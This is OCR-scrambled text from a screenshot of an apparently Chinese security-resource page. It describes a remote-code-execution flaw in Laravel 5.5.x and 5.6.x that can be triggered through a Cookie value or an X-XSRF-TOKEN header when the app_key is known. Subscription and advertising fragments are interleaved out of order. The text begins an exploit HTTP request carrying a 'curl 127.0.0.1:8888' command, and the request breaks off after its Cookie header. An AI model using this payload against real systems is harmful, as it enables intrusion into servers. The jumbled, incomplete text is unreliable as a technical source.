
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
利用前需要知道app\_key，才可以进行利用。
网络安全从拥有一个资源大全开始！
二、漏洞影响
现在购买仅需99元一年！续费还享八折！
————
详细介绍
注册登陆
Laravel framework 5.5.x\<=5.5.40 Laravel framework
5.6.x\<=5.6.29 三、复现过程 ------------ 漏洞分别可以在两个
地方触发一个是直接添加在 **cookie** 字段，例如：
**Cookie: ATTACK=payload** ；另一处是在 **HTTP
Header** 处添加 **X-XSRF-TOKEN** 字段，例如： **X-
XSRF-TOKEN: payload** 。 #### 通过Cookie触发RCE 通过
**Cookie** 触发 **RCE** 的 **EXP** 如下（这里payload中
执行的命令是 `curl 127.0.0.1:8888` ）： POST / HTTP/1.1
Host: www.0-sec.org:8000 Cookie:
XDEBUG_SESSION=PHPSTORM;